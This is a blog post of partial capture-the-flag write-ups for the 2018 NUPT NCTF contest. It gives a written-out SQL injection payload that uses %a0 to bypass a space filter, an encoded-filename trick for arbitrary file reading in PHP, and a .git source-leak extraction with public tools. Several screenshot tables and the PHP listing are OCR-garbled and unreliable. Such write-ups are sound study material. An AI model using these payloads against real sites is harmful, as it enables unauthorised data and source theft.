# 2018 南邮 NCTF writeup(部分)更新中---

# 原创

<u>可乐'</u> ● 于 2018-11-27 23:26:05 发布 ● 1514 ☆ 收藏 分类专栏: <u>CTF write</u> 文章标签: <u>NCTF 2018 writeup CTF 南邮CTF writeup</u> 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。 本文链接: <u>https://blog.csdn.net/qq\_30464257/article/details/84556602</u> 版权

# C

CTFwrite 专栏收录该内容

22 篇文章 0 订阅 订阅专栏

# 2018 南邮 NCTF writeup

先放一下NCTF的github地址,可以下载源码复现

https://github.com/ccccm4/NCTF2018

# 签到题

点击链接直接跳转到百度了,用burpsuite重放一遍就OK了即在主域名的返回报文里面

# 滴! 晨跑打卡

通过用burpsuite的sql fuzz测试了一下 发现注释了 空格 # - \* 将注释全都过滤了,只能用单引号闭合 **绕过空格的一些方法:** 两个空格代替一个空格,用Tab代替空格,%a0=空格 %20 %09 %0a %0b %0c %0d **%a0** %00 /\*\*/ /!!() 经测试,%a0可以绕过 payload如下:

http://ctfgame.acdxvfsvd.net:20001/?id=1'%a0union%a0select%a01,2,3%a0'



#### nttps://blog.csdn.net/qq\_30464257

#### 有3处回显

#### 最终playload

| http: | ://ctfgame.acdxvfsvd           | l.net:20001/?id=1'%a         | 0union%a0select%a0        | 01,(select%a0gr          | oup_concat(th1s_         | _1s_flag)%a0 | from%a0fla |
|-------|--------------------------------|------------------------------|---------------------------|--------------------------|--------------------------|--------------|------------|
| aaaaa | aag.f144444444g),3%a           | a0'                          |                           |                          |                          |              |            |
|       |                                |                              |                           |                          |                          |              |            |
|       |                                |                              |                           |                          |                          |              |            |
|       |                                |                              |                           |                          |                          |              |            |
| ~ =   | • • SQL BASICS+ UNION BAS      | SED+ ERROR/DOUBLE QUERY+     | OULST WAF BYPASST ENG     | CODING+ HIML+ ENC        | KYPTION+ OTHER+ XSS+     |              |            |
| UKL   | http://ctfgame.acdxvfsvd.net:2 | 0001/?id=1%a0union%a0select% | a01,(select%a0group_conca | t(this_is_flag)%a0from   | %aUflaaaaaaag.f144444444 | 4g),3%a0*    |            |
| UKL   |                                |                              |                           |                          |                          |              |            |
| ute   |                                |                              |                           |                          |                          |              | _ ;        |
|       | Post data 🗌 Referrer 🗲         | VxHEX S KURL                 | BASE64                    | Insert string to replace | Insert replacing string  | Replace All  |            |
|       | 南京邮电大学晨跑打卡                     | 杳询                           |                           |                          |                          |              |            |
|       |                                |                              |                           |                          |                          |              |            |
|       |                                |                              |                           |                          |                          |              |            |
|       |                                |                              |                           | 查询                       |                          |              |            |
|       |                                |                              |                           |                          |                          |              |            |
|       |                                | 笆n次打去                        | 日期                        |                          |                          | 时间           |            |
|       |                                |                              |                           |                          |                          | 10.0         |            |
|       |                                | 1                            | 2018.09.10                |                          |                          | 06:50        |            |
|       |                                | 1                            | nctf{this 1s paocao so    | g      }                 |                          | 3            |            |
|       |                                |                              |                           |                          |                          |              |            |

ttps://blog.csdn.net/qq\_30464257

### 注意一下:

Flag不在当前数据库

少使用sqlmap,只有在手工注入无法解决时,可以考虑用sqlmap,

# **Go Lakers**

这题好坑...一开始没提示,然后怎么也想不到...就没看这题了,也不知他们放了提示...

## Go Lakers

| Web 222pt                                                   | SOLVERS: 36                       |
|-------------------------------------------------------------|-----------------------------------|
| ==Difficulty: very_easy==<br>go lakers hint:往下面拉,下面好像还有点东西。 |                                   |
| ==Author: ccc==                                             | https://blog.csdn.net/qq_30464257 |

#### 往下拉可以看到这个



调整了几次POST姿势==(萌新还不知道该怎么POST QAQ) 这里做个笔记~不是很清楚GET和POST的键值...

| GET与POST方法实例:                                                         |
|-----------------------------------------------------------------------|
| GET /books/?sex=man&name=Professional HTTP/1.1 //这里注意一下               |
| Host: www.wrox.com                                                    |
| User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.7.6) |
| Gecko/20050225 Firefox/1.0.1                                          |
| Connection: Keep-Alive                                                |
|                                                                       |
| POST / HTTP/1.1                                                       |
| Host: www.wrox.com                                                    |
| User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.7.6) |
| Gecko/20050225 Firefox/1.0.1                                          |
| Content-Type: application/x-www-form-urlencoded //POST的请求行多了这个        |
| Content-Length: 40                                                    |
| Connection: Keep-Alive                                                |
| (此处空一行)                                                               |
| name=Professional%20Ajax&publisher=Wiley                              |

| POST / HTTP/1.1                                                                        | A                                                                                                    |
|----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Host: ctfgame.acdxvfsvd.net:20008                                                      |                                                                                                    |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv: 46.0) Gecko/20100101 Firefox/46.0 |                                                                                                    |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8                |                                                                                                    |
| Content-Type: application/x-www-form-urlencoded                                        | <code><span style="color: #000000"></span></code>                                                                                                    |
| Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3                                   | <span style="color: #0000BB">&amp;It?php<br/>error_reporting</span> <span style="color: #007700">(</span> <span< td=""></span<>                                                                                                    |
| Accept-Encoding; gzip, deflate                                                         | style="color: #0000BB">0 <span style="color: #007700">);<br/>include :</span> <span style="color:&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;DNT: 1&lt;/td&gt;&lt;td&gt;#DD0000">'getip.php'</span> <span style="color: #007700">;<br/></span> <span style="color: #0000BB">ini_set</span> <span< td=""></span<>                                                                                                    |
| Connection: close                                                                      | style="color: #007700">( <span style="color: #DD0000">'open_basedir'</span> <span style="color:&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;Content-Length: 10&lt;/td&gt;&lt;td&gt;#007700">,</span> <span style="color: #DD0000">. </span> <span style="color: #007700">);</span>                                                                                                    |
|                                                                                        | style="color: #0000BB">\$_POST <span style="color: #007700">[</span> <span style="color:&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;viewsource&lt;/td&gt;&lt;td&gt;#DD0000">'viewsource'</span> <span style="color: #007700">])){<br/>br /&gt;    </span>                                                                                                    |
|                                                                                        | style="color: #0000BB">highlight_file <span style="color: #007700">(</span> <span style="color:&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;#0000BB">_FILE_</span> <span style="color: #007700">);<br/>   de();<br/><br/><br< td=""></br<></span>                                                                                                    |
|                                                                                        | <pre>/&gt;</pre> />/>/>>/>/>/>/>/>/>/>/>/>/>/>/>/>                                                                                                    |
|                                                                                        | #0000BB">mktime <span style="color: #007700">()+</span> <span style="color: #0000BB">\$seed</span> <span< td=""></span<>                                                                                                    |
|                                                                                        | style="color: #007700">);<br><br>function <span style="color: #0000BB">de_code</span> <span< td=""></span<>                                                                                                    |
|                                                                                        | style="color: #007700">( <span style="color: #0000BB">\$value</span> <span style="color: #007700">)(<br/>br</span>                                                                                                    |
|                                                                                        | /> <span style="color: #0000BB">\$value </span> <span style="color:&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;#007700">= </span> <span style="color: #0000BB">base64_decode</span> <span style="color:&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;#007700">(</span> <span style="color: #0000BB">\$value</span> <span style="color: #007700">);<br< td=""></br<></span>                                                                                                    |
|                                                                                        | /> <span style="color: #0000BB">\$result </span> <span style="color:&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;#007700">= </span> <span style="color: #DD0000">"</span> <span style="color: #007700">;<br/>style="color: #007700"&gt;;<br/>style="color: #007700"&gt;;<br/>style="color: #007700"style="color: #007700"&gt;;<br/>style="color: #007700"style="col</span> |
|                                                                                        | />    for( <span style="color: #0000BB">\$i</span> <span style="color:&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;#007700">=</span> <span style="color: #0000BB">0</span> <span style="color: #007700">;</span> <span style="color: #007700">;</span> <span ;<="" span="" style="color: #007700"></span>                                                                                                    |
|                                                                                        | #0000BB">\$ic/enancenan style="color: #007700">\$it/c(enancenan style="color: #0000BB">\$ic/enancenan style="color:                                                                                                    |

返回了一些东东,好多html实体...保存出来变成html格式打开吧~

```
error_reporting(0);
include 'getip.php';
ini_set('open_basedir','.');
if(isset($_POST['viewsource'])){
   highlight_file(__FILE__);
   die();
mt_srand(mktime()+$seed);
function de_code($value){
   $value = base64 decode($value);
   $result = '';
   for($i=0;$i<strlen($value);$i++){</pre>
       $result .= chr(ord($value[$i])-$i*2);
   return $result;
if(!(getip() === '127.0.0.1' && file_get_contents($_GET['9527']) === 'nctf_is_good' && mt_rand(1,10000) === intv
al($_GET['go_Lakers']))){
   header('location:https://bbs.hupu.com/24483652.html?share from=kqapp');
}else{
   echo 'great';
echo file_get_contents(de_code($_GET['file_']));
?>
<!DOCTYPE html>
<html>
<head>
   <title>嘻嘻嘻</title>
</head>
<body>
<h3>题目在哪呢</h3>
</body>
```

有些函数看不懂...解释一下吧

error\_reporting(0); // 关闭错误报告 PHP ini\_set用来设置php.ini的值,在函数执行的时候生效,脚本结束后,设置失效。无需打开php.ini文件,就能修改配置

open\_basedir可将用户访问文件的活动范围限制在指定的区域 可用符号"."来代表当前目录注意用open\_basedir指定的限制实际上是前缀,而不是目录名。 举例来说: 若"open\_basedir = /dir/user",那么目录 "/dir/user" 和 "/dir/user1"都是 可以访问的。所以如果要将访问限制在仅为指定的目录,请用斜线结束路径名。例如设置成: "open\_basedir = /dir/user/"

chr()从不同的 ASCII 值返回字符: ord()ord() 函数返回字符串的首个字符的 ASCII 值。 file\_get\_contents() 函数把整个文件读入一个字符串中 mt\_rand() 使用 Mersenne Twister 算法返回随机整数 intval() 函数用于获取变量的整数值。 file\_get\_contents — 将整个文件读入一个字符串

一开始以为是mt\_rand()函数的漏洞 结果是这个关键函数

echo file\_get\_contents(de\_code(\$\_GET['file\_']));

get的内容通过de\_code()函数解密 所以我们要写个加密函数,flag在flag.php里面(猜的) 对flag.php进行加密



#### 结果是Zm5lbTZ6dH4=

如何GET上去得flag



#### 这道题收获满满~

| ① 不安全   ctfgame.acdxvfsvd.net:20003                                                                                                    |                                   |
|----------------------------------------------------------------------------------------------------|-----------------------------------|
| 习网站 😤 百度一下,你就知道 🎦 上网登录窗 🧧 已导入 🧧 书签栏 📒 在线工具 📒 ctf 📒 学习网站 📒 视频 🦲                                                                                                    | Web安全 📙 网站 📙 QQ 📒 网站搭建            |
| 28. November<br>1:02 PM<br>Wednesday<br>Signature for the second second | https://blog.csdn.net/qq_30464257 |

正常套路 看源码,抓包,请求行,无果 扫描后台目录,无果,于是想到源码,泄漏,看题目应该是.git源码泄漏

| D. (m H L H (K H H L M H H H M (GIL_LATIACI MASTEL/CU D. (m H L H (M H H M GOULCE Leakilackel Mastel        |
|----------------------------------------------------------------------------------------------------|
| D:\黑客工具\源码泄漏\SourceLeakHacker-master>python SourceLeakHackerForLinux.py http://ctfgame.acdxvfsvd.net:20003/ |
| ←[1;31;40m [ 301 ] ←[0m Checking : http://ctfgame.acdxvfsvd.net:20003/.git                                  |
| ←[1;32;40m [ 200 ] ←[0m Checking : http://ctfgame.acdxvfsvd.net:20003/.git/HEAD                             |
| ←[1;32;40m [ 200 ] ←[0m Checking : http://ctfgame.acdxvfsvd.net:20003/.git/index                            |
| ←[1;32;40m [ 200 ] ←[0m Checking : http://ctfgame.acdxvfsvd.net:20003/.git/config                           |
| ←[1;32;40m [ 200 ] ←[0m Checking : http://ctfgame.acdxvfsvd.net:20003/.git/description                      |
|                                                                                                    |

看来是的,利用.git源码恢复神器

用lijiejie的GitHack工具: https://github.com/lijiejie/GitHack

得到了README.md内容是 Allsource files areingit tag1.0 即falg在tag.1.0的时候,推荐一篇git学习 git学习

即要找到版本在1.0的文件,这里推荐看一篇P神的文章,这里面有将到如何利用和原理

https://www.leavesongs.com/PENETRATION/XDCTF-2015-WEB2-WRITEUP.html

偶然找到一个神器工具,可以将各个版本的源码提取出来

下载地址

https://github.com/style-404/Git\_Extract

得flag~

小绿草之最强大脑